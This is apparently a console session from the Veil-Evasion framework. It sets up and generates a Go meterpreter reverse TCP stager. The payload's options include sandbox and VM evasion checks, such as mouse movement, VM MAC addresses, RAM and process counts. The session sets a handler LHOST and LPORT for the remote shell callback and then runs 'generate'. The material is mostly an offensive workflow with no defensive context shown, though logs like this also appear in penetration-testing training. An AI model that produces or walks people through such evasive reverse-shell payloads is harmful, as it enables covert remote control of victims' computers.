 Payload Information:
Name: Pure Golang Reverse TCP Stager
Language: go
Rating: Normal
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: go/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.197.214 IP of the Metasploit handler
LPORT 3334 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_tcp>>]: set LHOST 192.168.197.214
[go/meterpreter/rev_tcp>>]: set LPORT 3334
[go/meterpreter/rev_tcp>>]: generate